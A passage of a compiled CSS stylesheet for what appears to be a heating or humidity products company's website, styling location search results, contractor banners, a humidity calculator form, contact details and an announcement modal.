  .clouds.contractor-clouds .column:nth-child(5)::after, .clouds.contractor-clouds .columns:nth-child(5)::after, .clouds.homeowner-clouds .column:nth-child(5)::after, .clouds.homeowner-clouds .columns:nth-child(5)::after { content: none; }
  .clouds.contractor-clouds .column::after, .clouds.contractor-clouds .columns::after, .clouds.homeowner-clouds .column::after, .clouds.homeowner-clouds .columns::after { height: calc(100% - 60px); } }

.clouds.contractor-clouds a.button, .clouds.contractor-clouds .locations .location-container .store-map a, .locations .location-container .store-map .clouds.contractor-clouds a, .clouds.homeowner-clouds a.button, .clouds.homeowner-clouds .locations .location-container .store-map a, .locations .location-container .store-map .clouds.homeowner-clouds a { display: block; -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 128px rgba(0, 0, 0, 0.3); box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 128px rgba(0, 0, 0, 0.3); border: 5px solid #fff; border-radius: 5px; background: url([data-uri]); color: #fff; font-weight: 700; font-size: 1.33333rem; -webkit-transition: .3s; transition: .3s; }

.clouds.contractor-clouds a.button img, .clouds.contractor-clouds .locations .location-container .store-map a img, .locations .location-container .store-map .clouds.contractor-clouds a img, .clouds.homeowner-clouds a.button img, .clouds.homeowner-clouds .locations .location-container .store-map a img, .locations .location-container .store-map .clouds.homeowner-clouds a img { display: inline-block; margin: 0 0.55556rem 0 0; }

.clouds.contractor-clouds a.button:hover, .clouds.contractor-clouds .locations .location-container .store-map a:hover, .locations .location-container .store-map .clouds.contractor-clouds a:hover, .clouds.homeowner-clouds a.button:hover, .clouds.homeowner-clouds .locations .location-container .store-map a:hover, .locations .location-container .store-map .clouds.homeowner-clouds a:hover { -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 308px black; box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 308px black; }

.important-message { padding: 1.66667rem; margin-bottom: 1.66667rem; border-radius: 5px; border: 5px solid #fff; -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 128px rgba(0, 0, 0, 0.3); box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 128px rgba(0, 0, 0, 0.3); background: url([data-uri]); }

.important-message .heading { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; font-size: 1.33333rem; font-weight: 700; text-transform: uppercase; }

.important-message .heading::before { content: url("/images/icon-important.png"); margin-right: 0.55556rem; }

.important-message .message { font-size: 1.22222rem; margin-bottom: 0.83333rem; }

@media print, screen and (min-width: 64em) { .important-message { margin-bottom: 3.33333rem; } }

.search-container input[type="text"], .search-container select { height: 2.38889rem; }

.search-container .location-search-button { margin-bottom: 1.11111rem; }

.search-container .text-select-category { text-align: center; width: 100%; }

.search-container .search-container { margin-bottom: 2em; }

.search-container .search-container::before, .search-container .search-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.search-container .search-container::after { clear: both; }

.search-container .search-zip, .search-container .search-state { position: relative; }

.search-container .search-zip input[type="submit"], .search-container .search-state input[type="submit"] { bottom: 0; display: inline-block; padding: 10px; width: 100%; height: 43px; font-size: 14px; color: #fff; background-color: #326abb; -webkit-transition: background-color .25s; transition: background-color .25s; }

.search-container .search-zip input[type="submit"]:hover, .search-container .search-state input[type="submit"]:hover { -webkit-transition: background-color .25s; transition: background-color .25s; }

.search-container #location-search-state-city select { border-radius: 0; margin-bottom: 0.83333rem; border: 1px solid #cacaca; }

@media print, screen and (min-width: 64em) { .search-container #LocationState, .search-container #LocationCity { width: 43%; }
  .search-container #LocationZip { width: 75%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; } }

@media print, screen and (min-width: 64em) and (min-width: 40em) { .search-container #LocationZip { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .search-container #LocationZip:last-child:not(:first-child) { float: right; }
  .search-container .search-state input[type="submit"] { width: 8.33333%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; float: right; } }

@media print, screen and (min-width: 64em) and (min-width: 40em) { .search-container .search-state input[type="submit"] { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .search-container .search-state input[type="submit"]:last-child:not(:first-child) { float: right; }
  .search-container .search-zip input[type="submit"] { width: 16.66667%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; float: right; } }

@media print, screen and (min-width: 64em) and (min-width: 40em) { .search-container .search-zip input[type="submit"] { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .search-container .search-zip input[type="submit"]:last-child:not(:first-child) { float: right; } }

.locations { clear: both; }

.locations .location-container { margin: 1.77778rem 0 0 0; padding: 1.77778rem 0 0 0; border-top: 1px solid #bebebe; }

.locations .location-container::before, .locations .location-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.locations .location-container::after { clear: both; }

.locations .location-container .store-miles { font-weight: 700; color: #000; }

.locations .location-container .store-miles .distance-from-location { font-size: 1.11111rem; text-align: center; }

.locations .location-container .store-miles span { display: block; font-size: 1.66667rem; }

.locations .location-container .store-address { margin-bottom: 20px; color: #326abb; }

.locations .location-container .store-address .location-company { color: #000; font-size: 1.2em; font-weight: 600; text-decoration: none; }

.locations .location-container .location-map { margin: 0; color: #000; font-size: 1rem; font-weight: 700; border-color: #326abb; -webkit-transition: .3s; transition: .3s; -webkit-box-shadow: inset 0 0 0 0 #326abb; box-shadow: inset 0 0 0 0 #326abb; }

.locations .location-container .location-map i.material-icons { margin-left: 0.27778rem; color: #fff; background: #326abb; border-radius: 50%; }

.locations .location-container .location-map:hover { color: #fff; -webkit-box-shadow: inset 0 0 0 50px #326abb; box-shadow: inset 0 0 0 50px #326abb; }

.locations .location-container .location-map-container { display: none; width: 100%; height: 22.22222rem; margin: 1.11111rem 0; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.locations .location-container .location-phone { margin: 0 0 30px 0; padding: 10px 0; color: #000; font-size: 1.33333rem; font-weight: 600; }

.locations .location-container .location-link { display: inline-block; margin-bottom: 0.83333rem; font-size: 1.11111rem; }

@media print, screen and (min-width: 40em) { .locations .store-address { margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .locations { min-height: 12.22222rem; }
  .locations .location-container .store-address { margin-bottom: 0; } }

.location .location__heading { margin: 0; padding: 0 0 10px 0; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; color: #404040; font-size: 2rem; font-weight: 900; font-style: italic; text-align: left; text-shadow: 0px 1px 1px #fff; border-bottom: 1px solid #e0e0e0; text-transform: uppercase; }

.location .location__subheading { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; color: #404040; font-size: 1rem; font-weight: 900; font-style: italic; text-shadow: 0px 1px 1px #fff; text-transform: uppercase; }

.location .location__phone { margin: 0 0 30px 0; padding: 10px 0; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; color: #7b7b7b; font-size: 1.33333rem; font-weight: 700; text-align: left; border-bottom: 1px solid #e0e0e0; }

.location .location__phone span { color: #f41f28; }

.location .location__image { text-align: left; }

.location .location__image img { display: inline-block; }

.location .location__address { position: relative; width: 100%; margin: 0 0 1.11111rem 0; padding: 0.55556rem 1.11111rem; background-color: #f5f5f5; border: 1px solid #d1d1d1; color: #404040; font-size: 0.88889rem; font-weight: 400; text-shadow: 0px 1px 1px #fff; }

.location .location__email { margin: 0 0 1.11111rem 0; clear: both; }

.location .location__hours { margin: 0 0 1.11111rem 0; color: #565656; font-size: 0.88889rem; }

.location .location__content { clear: both; }

.location .location__content::before, .location .location__content::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.location .location__content::after { clear: both; }

@media print, screen and (min-width: 40em) { .location .location__image, .location .location__address, .location .location__email, .location .location__hours { width: 50%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .location .location__image, .location .location__address, .location .location__email, .location .location__hours { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 40em) { .location .location__image:last-child:not(:first-child), .location .location__address:last-child:not(:first-child), .location .location__email:last-child:not(:first-child), .location .location__hours:last-child:not(:first-child) { float: right; }
  .location .location__address { display: inline-block; max-width: 21.11111rem; }
  .location .location__directions { position: absolute; bottom: 0.55556rem; right: 0.55556rem; }
  .location .location__phone br { display: none; } }

.find-contractor-banner { background-image: url("/images/sub-banner.jpg"); background-position: center; background-size: cover; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 1.66667rem; background-color: #f2f2f2; }

.find-contractor-banner img { margin-left: 1.11111rem; }

.find-contractor-banner .heading { font-size: 1.33333rem; font-weight: 700; }

@media print, screen and (min-width: 64em) { .find-contractor-banner { padding: 3.33333rem; }
  .find-contractor-banner .heading { font-size: 2rem; } }

.contractor-disclaimer { margin-bottom: 1.66667rem; color: #989898; font-size: 0.88889rem; font-style: italic; }

.contractors-message { color: #fff; text-align: center; }

.contractors-message .heading { margin-bottom: 1.66667rem; }

.contractors-message p { font-size: 1rem; max-width: 50rem; margin: 0 auto 1.66667rem; line-height: 1.3; }

.contractors-message p strong { font-size: 1.33333rem; font-weight: 600; }

.contractors-message p strong span { display: inline-block; color: #fffcdc; }

#page-id-5706 .callout { background: #f4f4f4; font-weight: 600; text-align: center; }

#page-id-5706 .callout .button, #page-id-5706 .callout .locations .location-container .store-map a, .locations .location-container .store-map #page-id-5706 .callout a { font-size: 1.05556rem; margin-bottom: 0; font-weight: 700; }

#page-id-5706 .callout h4 { font-size: 1.38889rem; font-weight: 700; }

@media print, screen and (min-width: 64em) { #page-id-5706 .callout { text-align: left; }
  #page-id-5706 .callout h4 { margin-bottom: 0; } }

.swiper-pagination-bullet { width: 1.11111rem; height: 1.11111rem; display: inline-block; border-radius: 50%; background: rgba(254, 254, 254, 0.5); opacity: 0.5; }

.swiper-pagination-bullet-active { background: #fefefe; opacity: 1; }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; margin-top: 1.11111rem; }

.swiper-pagination.dark .swiper-pagination-bullet { background: #fff; }

.swiper-pagination.dark .swiper-pagination-bullet-active { background: #fff; }

/*======================================= Custom Site Styles =======================================*/
.homepage-categories { padding: 1.66667rem 0; background-color: #f2f2f2; -webkit-box-shadow: inset 0 1px 0 1px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 0 1px rgba(0, 0, 0, 0.1); text-align: center; }

.homepage-categories .banner-heading { font-size: 1.33333rem; color: #326abb; text-align: center; margin-bottom: 1.66667rem; font-weight: 700; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

.homepage-categories .icon-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin-bottom: 0.55556rem; }

.homepage-categories .heading { margin: 0 0 0.55556rem; font-size: 1.66667rem; font-weight: 700; }

.homepage-categories .message { margin: 0 auto 0.55556rem; color: #5b5b5b; max-width: 15.55556rem; font-size: 0.77778rem; }

.homepage-categories a { display: inline-block; color: #000; font-weight: 600; text-decoration: none; }

.homepage-categories a i { color: #fff; background-color: #326abb; border-radius: 50%; margin-left: 0.27778rem; }

.homepage-categories hr { max-width: 16.66667rem; }

.homepage-categories .columns.small-12.shrink a.button:not(.secondary), .homepage-categories .columns.small-12.shrink .locations .location-container .store-map a:not(.secondary), .locations .location-container .store-map .homepage-categories .columns.small-12.shrink a:not(.secondary) { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .homepage-categories .banner-heading { font-size: 1.55556rem; } }

@media print, screen and (min-width: 64em) { .homepage-categories { padding: 5rem 0 3.33333rem; }
  .homepage-categories a { margin-bottom: 1.66667rem; }
  .homepage-categories hr { display: none; }
  .homepage-categories .columns.small-12.shrink a.button:not(.secondary), .homepage-categories .columns.small-12.shrink .locations .location-container .store-map a:not(.secondary), .locations .location-container .store-map .homepage-categories .columns.small-12.shrink a:not(.secondary) { font-size: 1.66667rem; margin-top: 2.22222rem; padding: .8rem 1.5rem; }
  .homepage-categories .banner-heading { font-size: 1.77778rem; margin-top: -1.66667rem; margin-bottom: 3.33333rem; } }

.clouds { padding: 1.66667rem 0; background: url("/images/clouds-bg.jpg") center top; background-size: cover; color: #fff; }

.clouds > *:last-child { margin-bottom: 0; }

.clouds hr { border-bottom: 1px solid rgba(255, 255, 255, 0.62); }

.clouds h3, .clouds a { color: #fff; }

.clouds ul.custom-list li { margin: 0.11111rem 0; padding-top: 0.55556rem; padding-left: 2.77778rem; min-height: 2.77778rem; color: #fff; line-height: 1.2; font-size: 1.33333rem; font-weight: 600; }

@media print, screen and (min-width: 64em) { .clouds { padding: 3.33333rem 0; } }

#page-id-2 .content ul { margin-left: 0; }

#page-id-2 .content li { font-style: italic; font-weight: 600; list-style-type: none; }

#page-id-2 .content li::before { content: '- '; }

.feature-box { padding: 1.66667rem; border: 1px solid #bebebe; border-top: 0.66667rem solid #e31836; }

#page-id-133 form .form_submit_container { text-align: left; }

#page-id-133 form .form_submit_container input[type="submit"].buttons { display: inline-block; width: auto; border: 1px solid #326abb; background: #fff; color: #000; -webkit-box-shadow: inset 0 0 0 0px #326abb; box-shadow: inset 0 0 0 0px #326abb; font-weight: 600; }

#page-id-133 form .form_submit_container input[type="submit"].buttons:hover { color: #fff; -webkit-box-shadow: inset 0 0 0 50px #326abb; box-shadow: inset 0 0 0 50px #326abb; }

.contact-phone-numbers { margin: 1.66667rem 0; font-size: 1.22222rem; }

.contact-phone-numbers span { display: block; }

.contact-phone-numbers span:nth-child(2n + 1) { display: none; }

.contact-phone-numbers span:first-of-type { font-weight: 700; }

.contact-phone-numbers img { margin-bottom: 0.83333rem; }

.contact-phone-numbers strong { color: #326abb; }

@media print, screen and (min-width: 40em) { .contact-phone-numbers { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-pack: distribute; justify-content: space-around; -webkit-box-align: center; -ms-flex-align: center; align-items: center; font-size: 1rem; }
  .contact-phone-numbers span:nth-child(2n + 1) { display: inline; }
  .contact-phone-numbers img { margin: 0; } }

@media print, screen and (min-width: 64em) { .contact-phone-numbers { font-size: 1.22222rem; } }

#page-id-4 .email { margin-bottom: 1.66667rem; font-size: 1.11111rem; font-weight: 700; color: #326abb; }

#page-id-4 .email a { font-weight: 400; }

#page-id-4 .contact-address, #page-id-4 .contact-hours { font-size: 1.11111rem; margin-bottom: 1.66667rem; }

#page-id-4 .contact-address strong, #page-id-4 .contact-hours strong { display: block; color: #326abb; }

@media print, screen and (min-width: 40em) { #page-id-4 .contact-address::before { content: url("/images/icon-michigan-flag.png"); float: left; margin: 1.11111rem 1.11111rem 0; } }

@media print, screen and (min-width: 40em) { #page-id-4 .contact-hours::before { content: url("/images/icon-calendar.png"); float: left; margin: 1.11111rem 1.11111rem 0; } }

#page-id-133 .custom-list li { color: #010101; }

#page-id-132 h3 { font-weight: 700; padding-bottom: 0.27778rem; margin-bottom: 0.55556rem; border-bottom: 4px solid #ccc; }

#humidity_design_conditions div, #humidity_room_conditions div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; margin-bottom: 0.55556rem; }

#humidity_design_conditions div label, #humidity_room_conditions div label { padding-right: 0.55556rem; font-weight: 700; line-height: 1.3; }

#humidity_design_conditions div label span, #humidity_room_conditions div label span { display: block; font-weight: 400; }

#humidity_design_conditions div input, #humidity_room_conditions div input { width: 3.33333rem; font-size: 0.88889rem; }

#humidity_location { padding: 0.55556rem 0.83333rem; background: #d7e1eb; font-size: 0.77778rem; }

#humidity_location table { margin: 0; }

#humidity_location span { font-weight: 700; }

#humidity_location .location-select { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 0.55556rem; }

#humidity_location #humidity_location_outside_temp, #humidity_location #humidity_location_rh { margin-left: 0.55556rem; margin-bottom: 0.55556rem; }

#humidity_location_select { font-size: 0.83333rem; height: auto; max-width: 15.55556rem; margin-left: 0.55556rem; }

#humidity_rh_morning, #humidity_rh_afternoon, #humidity_rh_evening { text-align: center; }

#humidity_air_changes { margin-bottom: 1.11111rem; font-size: 0.77778rem; background: #d7e1eb; }

#humidity_air_changes table { margin: 0; }

#humidity_air_changes table td, #humidity_air_changes table tr { background: #d7e1eb; }

#humidity_results { display: -webkit-box; display: -ms-flexbox; display: flex; }

#humidity_results .button, #humidity_results .locations .location-container .store-map a, .locations .location-container .store-map #humidity_results a { margin: 0 1.11111rem 0 0; }

#important-announcement { top: 0; left: 0; display: none; position: fixed; height: 100%; width: 100%; background: rgba(0, 0, 0, 0.2); -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; z-index: 100; color: white; }

#important-announcement .important-message { position: relative; color: white; text-align: center; padding: 1.66667rem 2.22222rem; }

#important-announcement .important-message .heading::before { padding-right: 1rem; }

#important-announcement .important-message .close-announcement { position: absolute; top: 10px; right: 10px; height: 20px; width: 20px; display: -webkit-box; display: -ms-flexbox; display: flex; background: white; border-radius: 50%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; cursor: pointer; }

#important-announcement .important-message .close-announcement i { color: #666; font-size: 0.66667rem; }

#important-announcement .button, #important-announcement .locations .location-container .store-map a, .locations .location-container .store-map #important-announcement a { color: #d43b25; border-color: #d43b25; }

#important-announcement .button:hover, #important-announcement .locations .location-container .store-map a:hover, .locations .location-container .store-map #important-announcement a:hover, #important-announcement .button:focus, #important-announcement .locations .location-container .store-map a:focus, .locations .location-container .store-map #important-announcement a:focus { color: #fff; }

#important-announcement.live-view { display: -webkit-box; display: -ms-flexbox; display: flex; }

@media print, screen and (min-width: 40em) { #important-announcement .important-message { padding: 2.77778rem 4rem; } }

#page-id-6822 .search-container #state-search { max-width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; }

@media print, screen and (min-width: 64em) { #page-id-6822 .search-container { max-width: 44.44444rem; }
  #page-id-6822 .search-container .search-state-selector { width: calc(100% - 80px); } }

#page-id-6822 .store-miles, #page-id-6822 .column:nth-of-type(4), #page-id-6822 .columns:nth-of-type(4), #page-id-6822 .location-city-state, #page-id-6822 br { display: none; }

#page-id-6822 .location-phone a { text-decoration: none; color: #000; }

@media print, screen and (min-width: 64em) { #page-id-6822 .store-address, #page-id-6822 .location-container .column:nth-of-type(3), #page-id-6822 .location-container .columns:nth-of-type(3) { -ms-flex-preferred-size: 50%; flex-basis: 50%; max-width: 50%; }
  #page-id-6822 #locations-block { max-width: 44.44444rem; } }

.banner-literature { text-align: center; padding: 1.66667rem 0; background: #f2f2f2; border-top: 1px solid #dbdbdb; }

.banner-literature .row { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.banner-literature a { padding: 0.55556rem 0.44444rem; white-space: nowrap; font-size: 1rem; color: #000; font-weight: 600; text-decoration: none; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; max-width: 17.77778rem; margin: 0 auto; }

.banner-literature a i { color: #fff; background-color: #326abb; border-radius: 50%; margin-left: 0.27778rem; }

.banner-literature a img { margin-right: 0.55556rem; }

@media print, screen and (min-width: 40em) { .banner-literature a { max-width: 100%; display: inline-block; font-size: 1.33333rem; } }

@media screen and (min-width: 78.75em) { .banner-literature a { font-size: 1.44444rem; }
  .banner-literature .row { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  .banner-literature .row .columns { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

#top { height: 0; width: 0; visibility: hidden; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
